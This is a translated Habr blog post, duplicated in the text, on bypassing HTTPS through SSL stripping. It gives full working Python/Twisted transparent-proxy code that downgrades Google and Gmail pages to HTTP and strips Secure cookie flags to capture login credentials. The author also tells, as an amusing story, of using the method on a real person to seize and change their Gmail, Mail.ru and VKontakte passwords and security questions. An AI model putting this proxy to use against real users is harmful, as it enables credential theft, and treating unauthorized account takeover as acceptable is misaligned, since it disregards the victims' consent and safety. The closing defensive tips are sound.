Sandbox Wars - Part 2: HTTPS Bypass
Previously, it was possible to intercept all the traffic of the investigated subject. However, the trite analysis of tcpdump logs does not give a meaningful result, since most services use SSL encryption to transfer important data, including passwords.
SSL has been used for more than ten years, and there is plenty of information about it on the web.
So I will only highlight the basic properties of SSL, and those who wish to implement them can learn on their own:
')
There are few options for intercepting data transferred via SSL:

Not suitable, as the transmitted data is encrypted with a temporary key. This key is known to both the client and the server, but it cannot be calculated only by observing traffic.
An example of how you can implement protection against passive observation is the Diffie-Hellman algorithm .

If we cannot “get into” a secure connection, then why not establish two different connections: one between the client and the attacker (which in this case pretends to be a server), and the second between the attacker and the server?
From this Diffie-Hellman algorithm is not protected. But SSL, in contrast to HH, requires server authentication, and therefore this approach is also doomed to failure. When establishing a connection, the client waits for the authentication server (it is required when using SSL). But instead of the server, it will be connected to an attacker who does not own a digital certificate corresponding to the site name.
There are two ways to solve the problem of not having a certificate:
In both cases, the browser will show the victim some scary picture, like this:

Browser developers use carrots and sticks to force users to take care of their security. The bright red picture shown above, as well as the need to press the extra button “Continue anyway” is a whip that encourages users to avoid sites where there is a violation of SSL.
What is gingerbread? The only “encouragement” for visiting sites that correctly use SSL is green or a “lock” picture in the address bar.
Sites that correctly use SSL with a different class of certificates:

Sites not using SSL:

Sites with the correct certificate, but with violations of varying degrees of severity in the use of SSL:

Unfortunately, the latter is found even on large sites, once again reducing the attention of users to this icon in the address bar.
From the pictures we see that the whip is used more often and by itself is more noticeable than the carrot.
No one types in the address bar https: // (as well as https: //).
Users do not do anything for their own safety, but rely on the fact that the site will do it for them. The site redirects users to SSL in four ways:
This means that browsers can access https only via http.
Can it be enough to attack http?

The server does not see anything suspicious, for it the connection goes via https (however, if the server required client authentication, then nothing would work).
The client sees that the connection goes via http, but there are no SSL errors, and, as we found out above, if the browser does not complain, the user most likely will not notice the lack of encryption.
We take Python, Twisted and the standard example of http-proxy:
However, the default implementation does not know how to work in transparent-mode, so the code had to be a little complicated (I’ll not give intermediate versions of the code, too much text will work).
We turn on the proxy all the traffic of the victim, which was on port 80.
Now you need to add useful functionality to the proxy. For simplicity, we will replace in the data stream from the server to the client all occurrences of the substring https to http, without any analysis of the page code, and do it only for the domains * .google.com, gmail.com.
In order for the server not to worry about the client connecting to it via an open channel - all connections to encrypted.google.com, gmail.com, google.com/accounts/ (and other services where https is mandatory) will be performed by the proxy over SSL.
This is how the victim's email login page now looks like:

It can be seen that encryption is no longer working, but the browser does not issue any errors or warnings.
In principle, this would be enough to get a password, but it will not be possible to log in and fully work through such a “proxy”.
The fact is that on some cookies the server can set the Secure bit, which recommends the browser to send them only over a secure channel. In this case, the browser is connected to the proxy using the usual http, so the newly installed cookies with the Secure bit are not transmitted to the server, and it is shown the message “Your browser's cookies functionality is turned off. Please turn it on. ” But this problem is solved by simply deleting the Secure parameter from the Set-Cookie server. Although the ability to set cookies via Javascript still complicates everything.
The final proxy code looks like this:
And the fruits of his work:

Generally speaking, in theory it seems that everything is possible, but in practice there are difficulties.
It is clear that a trivial search for all occurrences of the string “https” in the data stream from the server and replacing them with “http” will not give a good result, we need a deeper analysis of the page code (select the “link” and “form” tags and replace the corresponding attributes - in principle, it is not difficult).
But the addresses for the redirect, and cookies with the Secure bit can be dynamically generated in Javascript. But this task - “on the fly” to modify the js coming from the server so that the system behavior (up to the choice of the http / https protocol) does not change - it is not even sure that it is solvable in general.
The third task - when receiving a request from a client, it is necessary to calculate by what protocol this request would have been if we had not interfered, and send it to the server using this protocol so that it could not notice any deviations.
The code that you saw above, which you saw in a hurry, solves each of these problems in a very rough way, only for one site, and that is not quite correct. This proxy comes to the google account authorization page, but after authorization, and especially when trying to access the mail interface, some jerky redirects start and may not be able to do anything at all. However, the excuse is that the code is laid out purely for illustrative purposes. In addition, after successfully entering the username and password, you can redirect the client to a direct connection to the server and disable the proxy.
For Mail.ru, the situation is more favorable: the SSL connection is used only directly at the moment of transferring credentials. That is, it is enough to modify only the action for the login form, and at the same time the user has no chance at all to notice the catch, since the login form is located on the main page of the site, which cannot be accessed via https. Modification can be seen only by looking at the source code of the page.
On this all the technical part. Main material used: New Tricks For Defeating SSL In Practice
And the story, begun in the first part , ended prosaically - the password from the mailbox N was extracted and changed, as well as the security question. With the second mailbox on Mail.ru and with the account of VKontakte, the same thing was done.
I planned to return all the passwords in a day, but the next morning I found that there was no battery in the laptop. There was no time to understand, the train was waiting for me, so I gave passwords in exchange for my battery.
Secure sockets layer
SSL has been used for more than ten years, and there is plenty of information about it on the web.
So I will only highlight the basic properties of SSL, and those who wish to implement them can learn on their own:
- Authentication - the server is always authenticated, while the client is authenticated depending on the algorithm.
- Integrity - messaging includes integrity checking.
- Channel Partition - Encryption is used after the connection is established and is used for all subsequent messages.
')
There are few options for intercepting data transferred via SSL:
Passive surveillance
Not suitable, as the transmitted data is encrypted with a temporary key. This key is known to both the client and the server, but it cannot be calculated only by observing traffic.
An example of how you can implement protection against passive observation is the Diffie-Hellman algorithm .
Man in the middle
If we cannot “get into” a secure connection, then why not establish two different connections: one between the client and the attacker (which in this case pretends to be a server), and the second between the attacker and the server?
From this Diffie-Hellman algorithm is not protected. But SSL, in contrast to HH, requires server authentication, and therefore this approach is also doomed to failure. When establishing a connection, the client waits for the authentication server (it is required when using SSL). But instead of the server, it will be connected to an attacker who does not own a digital certificate corresponding to the site name.
There are two ways to solve the problem of not having a certificate:
- Create the necessary certificate yourself, and sign it yourself. Such certificates are called “self-signed”. However, the digital certificate system requires the ability to verify the consistency of the certificate. For this purpose, “Certification Authorities” (CA) are used, which can sign certificates of sites (and not only), as well as sign certificates of other certification centers. Certificates of root CAs - few of them - are contributed to the browser by developers. And the browser considers the certificate authentic only if it is located at the end of the certificate chain, starting with one of the CAs, where each next certificate is signed by the previous one in the chain.
- Get a certificate from a certification authority for a site, and use it to attack. Not suitable, since in each site certificate the domain for which it was issued is indicated. If the domain in the address bar does not match the domain specified in the certificate, the browser will start to sound the alarm.
In both cases, the browser will show the victim some scary picture, like this:
User Interfaces
Browser developers use carrots and sticks to force users to take care of their security. The bright red picture shown above, as well as the need to press the extra button “Continue anyway” is a whip that encourages users to avoid sites where there is a violation of SSL.
What is gingerbread? The only “encouragement” for visiting sites that correctly use SSL is green or a “lock” picture in the address bar.
Sites that correctly use SSL with a different class of certificates:
Sites not using SSL:
Sites with the correct certificate, but with violations of varying degrees of severity in the use of SSL:
Unfortunately, the latter is found even on large sites, once again reducing the attention of users to this icon in the address bar.
From the pictures we see that the whip is used more often and by itself is more noticeable than the carrot.
findings
- If a user receives a message about an invalid certificate from a browser, then he will rather think whether he needs this (possibly phishing) site.
- If the user does not receive a security confirmation from the browser, then compared to the scary warnings about errors in SSL, which he often encounters on his way, he will notice the absence of some kind of green lock with a much lower probability
How does the user use SSL?
No one types in the address bar https: // (as well as https: //).
Users do not do anything for their own safety, but rely on the fact that the site will do it for them. The site redirects users to SSL in four ways:
- Hyperlinks
- 3xx Redirect (Location: ...)
- Submit forms
- Javascript
This means that browsers can access https only via http.
Can it be enough to attack http?
- Monitor all http traffic
- Prevent any server attempt to redirect the user to https, replace links, Location header in redirects, etc.
- When a client makes an http request, proxy this request to the server via http or https, depending on what it was supposed to go through
The server does not see anything suspicious, for it the connection goes via https (however, if the server required client authentication, then nothing would work).
The client sees that the connection goes via http, but there are no SSL errors, and, as we found out above, if the browser does not complain, the user most likely will not notice the lack of encryption.
To business
We take Python, Twisted and the standard example of http-proxy:
from twisted. web import proxy, http
from twisted. internet import reactor
from twisted. python import log
import sys
log. startLogging ( sys . stdout )
class ProxyFactory ( http. HTTPFactory ) :
protocol = proxy. Proxy
reactor. listenTCP ( 8080 , ProxyFactory ( ) )
reactor. run ( )
However, the default implementation does not know how to work in transparent-mode, so the code had to be a little complicated (I’ll not give intermediate versions of the code, too much text will work).
We turn on the proxy all the traffic of the victim, which was on port 80.
Now you need to add useful functionality to the proxy. For simplicity, we will replace in the data stream from the server to the client all occurrences of the substring https to http, without any analysis of the page code, and do it only for the domains * .google.com, gmail.com.
In order for the server not to worry about the client connecting to it via an open channel - all connections to encrypted.google.com, gmail.com, google.com/accounts/ (and other services where https is mandatory) will be performed by the proxy over SSL.
This is how the victim's email login page now looks like:
It can be seen that encryption is no longer working, but the browser does not issue any errors or warnings.
In principle, this would be enough to get a password, but it will not be possible to log in and fully work through such a “proxy”.
The fact is that on some cookies the server can set the Secure bit, which recommends the browser to send them only over a secure channel. In this case, the browser is connected to the proxy using the usual http, so the newly installed cookies with the Secure bit are not transmitted to the server, and it is shown the message “Your browser's cookies functionality is turned off. Please turn it on. ” But this problem is solved by simply deleting the Secure parameter from the Set-Cookie server. Although the ability to set cookies via Javascript still complicates everything.
The final proxy code looks like this:
# - * - coding: utf8 - * -
from twisted. web import proxy, http
from twisted. internet import reactor, ssl
from twisted. python import log
import urlparse
import sys
log. startLogging ( sys . stdout )
stripAddresses = frozenset ( [ 'google.com' , 'google.ru' , 'gmail.com' ] )
forceSSLAddresses = frozenset ( [ 'encrypted.google.com/' , 'gmail.com/' , \
'google.com/accounts' , 'mail.google.com/' ,
'ssl.google-analytics.com/' ] )
class EvilProxyClient ( proxy. ProxyClient ) :
def __init__ ( self , command, rest, version, headers, data, father ) :
# Prevent any coding to make it easier to analyze content
headers [ "accept-encoding" ] = "identity"
proxy. ProxyClient . __init__ ( self , command, rest, version, headers, data, father )
def handleHeader ( self , key, value ) :
if key. lower ( ) ! = 'content-length' :
proxy. ProxyClient . handleHeader ( self , key, value. replace ( 'https' , 'http' ) . replace ( 'ecure' , 'ecre' ) )
def handleResponsePart ( self , buffer ) :
proxy. ProxyClient . handleResponsePart ( self , buffer. replace ( 'https' , 'http' ) . replace ( 'ecure' , 'ecre' ) )
class EvilProxyClientFactory ( proxy. ProxyClientFactory ) :
protocol = EvilProxyClient
class TransparentProxyRequest ( http. Request ) :
def __init__ ( self , channel, queued, reactor = reactor ) :
http. Request . __init__ ( self , channel, queued )
self . reactor = reactor
def process ( self ) :
parsed = urlparse . urlparse ( self . uri )
headers = self . getAllHeaders ( ) . copy ( )
print "Headers: \ n % s" % headers
host = parsed [ 1 ] or headers [ "host" ]
rest = urlparse . urlunparse ( ( '' , '' ) + parsed [ 2 : ] ) or '/'
self . content . seek ( 0 , 0 )
s = self . content . read ( )
print "Content: \ n % s" % s
needStrip = filter ( ( host + rest ) . count , stripAddresses )
clientClass = EvilProxyClientFactory if needStrip else proxy. ProxyClientFactory
clientFactory = clientClass ( self . method , rest, self . clientproto , headers,
s, self )
needSSL = filter ( ( host + rest ) . count , forceSSLAddresses )
if needSSL:
self . reactor . connectSSL ( host, 443 , clientFactory, ssl. ClientContextFactory ( ) )
else :
self . reactor . connectTCP ( host, 80 , clientFactory )
class TransparentProxy ( proxy. Proxy ) :
requestFactory = TransparentProxyRequest
class TransparentProxyFactory ( http. HTTPFactory ) :
protocol = TransparentProxy
reactor. listenTCP ( 8080 , TransparentProxyFactory ( ) )
reactor. run ( )
And the fruits of his work:
Generally speaking, in theory it seems that everything is possible, but in practice there are difficulties.
It is clear that a trivial search for all occurrences of the string “https” in the data stream from the server and replacing them with “http” will not give a good result, we need a deeper analysis of the page code (select the “link” and “form” tags and replace the corresponding attributes - in principle, it is not difficult).
But the addresses for the redirect, and cookies with the Secure bit can be dynamically generated in Javascript. But this task - “on the fly” to modify the js coming from the server so that the system behavior (up to the choice of the http / https protocol) does not change - it is not even sure that it is solvable in general.
The third task - when receiving a request from a client, it is necessary to calculate by what protocol this request would have been if we had not interfered, and send it to the server using this protocol so that it could not notice any deviations.
The code that you saw above, which you saw in a hurry, solves each of these problems in a very rough way, only for one site, and that is not quite correct. This proxy comes to the google account authorization page, but after authorization, and especially when trying to access the mail interface, some jerky redirects start and may not be able to do anything at all. However, the excuse is that the code is laid out purely for illustrative purposes. In addition, after successfully entering the username and password, you can redirect the client to a direct connection to the server and disable the proxy.
For Mail.ru, the situation is more favorable: the SSL connection is used only directly at the moment of transferring credentials. That is, it is enough to modify only the action for the login form, and at the same time the user has no chance at all to notice the catch, since the login form is located on the main page of the site, which cannot be accessed via https. Modification can be seen only by looking at the source code of the page.
On this all the technical part. Main material used: New Tricks For Defeating SSL In Practice
findings
- Wherever possible, use the https-addresses immediately, do not expect a redirect
- When entering a password, make sure that the page where you enter it is SSL protected.
- Website developers: let people use SSL correctly. Do not make the form load via http, and submit via https. Do not use self-signed certificates. Do not mix on the page protected and unprotected content.
Story completion
And the story, begun in the first part , ended prosaically - the password from the mailbox N was extracted and changed, as well as the security question. With the second mailbox on Mail.ru and with the account of VKontakte, the same thing was done.
I planned to return all the passwords in a day, but the next morning I found that there was no battery in the laptop. There was no time to understand, the train was waiting for me, so I gave passwords in exchange for my battery.
Source: https://habr.com/ru/post/111714/
All Articles